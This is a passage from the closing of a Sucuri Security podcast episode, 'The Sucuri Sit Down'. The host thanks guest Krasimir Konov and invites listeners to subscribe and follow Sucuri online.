Channell: Yeah, we'll have you on again. Thanks. Krasimir Konov: Thank you. Justin Channell: Thanks again to Krasimir for joining us here on the Sit Down. We'll be back with another episode next month. So be sure to subscribe on Apple podcasts, Spotify, Stitcher, or any podcasting platform. Also, be sure to follow us on social media at Sucuri Security and check us out at sucuri.net. That's S-U-C-U-R-I.net. I'm Justin Channell, And this has been the Sucuri Sit Down. Stay safe out there.](https://blog.sucuri.net/wp-content/uploads/2020/05/20-sucuri-podcast-blog-post_blog_image-390x183.jpg)